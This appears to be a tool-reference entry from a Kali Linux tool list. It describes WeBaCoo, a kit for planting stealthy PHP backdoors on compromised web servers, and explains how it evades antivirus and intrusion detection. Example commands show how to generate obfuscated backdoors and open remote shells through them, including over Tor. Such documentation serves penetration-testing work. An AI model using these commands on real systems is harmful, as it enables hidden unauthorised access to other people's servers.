 webacoo
473List of Tools for Kali Linux 2013
DESCRIPTION WeBaCoo - Web Backdoor Cookie Script-Kit. aiming to provide a stealth terminal-like connection
over HTTP between client and web server. It is a post exploitation tool to maintain access to a compromised web
server. WeBaCoo was designed to operate under the radar of modern up-to-dated AV, NIDS, IPS, Network Firewalls and Application Firewalls,
proving a stealth mechanism to execute commands to the compromised server. The obfuscated communication is accomplished using HTTP
header’s Cookie fields under valid client HTTP requests and relative web server’s responses.
USAGE webacoo.pl [options]
OPTIONS https://github.com/anestisb/WeBaCoo
EXAMPLE ./webacoo.pl -g -o backdoor.php (Create 'backdoor.php' obfuscated backdoor with default settings )
EXAMPLE ./webacoo.pl -g -o raw-backdoor.php -f 4 -r (Create 'raw-backdoor.php' un-obfuscated backdoor using 'passthru' function)
EXAMPLE ./webacoo.pl -t -u http://127.0.0.1/backdoor.php (Establish "terminal" connection with remote host using the default setup)
EXAMPLE ./webacoo.pl -t -u http://127.0.0.1/backdoor.php -c "Test-Cookie" -d "TtT" (Establish "terminal" connection with
remote host while setting some args )
EXAMPLE ./webacoo.pl -t -u http://10.0.1.13/backdoor.php -p 127.0.0.1:8080 (Establish "terminal" connection with remote host
through local http proxy )
EXAMPLE ./webacoo.pl -t -u http://10.0.1.13/backdoor.php -p user:password:10.0.1.8:3128 (Establish "terminal"
connection with remote host through http proxy with basic auth )
EXAMPLE ./webacoo.pl -t -u http://example.com/backdoor.php -p tor -l webacoo_log.txt (Establish "terminal" connection
with remote host over Tor and log activity )
 